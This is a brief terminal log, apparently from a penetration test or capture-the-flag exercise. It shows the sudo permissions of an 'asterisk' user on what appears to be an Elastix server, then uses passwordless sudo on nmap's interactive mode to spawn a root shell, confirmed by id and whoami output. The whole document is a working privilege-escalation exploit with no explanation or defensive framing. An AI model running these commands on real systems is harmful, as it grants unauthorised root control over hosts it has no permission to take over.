 User asterisk may run the following commands on this host:
(root) NOPASSWD: /sbin/shutdown
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/bin/yum
(root) NOPASSWD: /bin/touch
(root) NOPASSWD: /bin/chmod
(root) NOPASSWD: /bin/chown
(root) NOPASSWD: /sbin/service
(root) NOPASSWD: /sbin/init
(root) NOPASSWD: /usr/sbin/postmap
(root) NOPASSWD: /usr/sbin/postfix
(root) NOPASSWD: /usr/sbin/saslpasswd2
(root) NOPASSWD: /usr/sbin/hardware_detector
(root) NOPASSWD: /sbin/chkconfig
(root) NOPASSWD: /usr/sbin/elastix-helper
sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4
whoami
root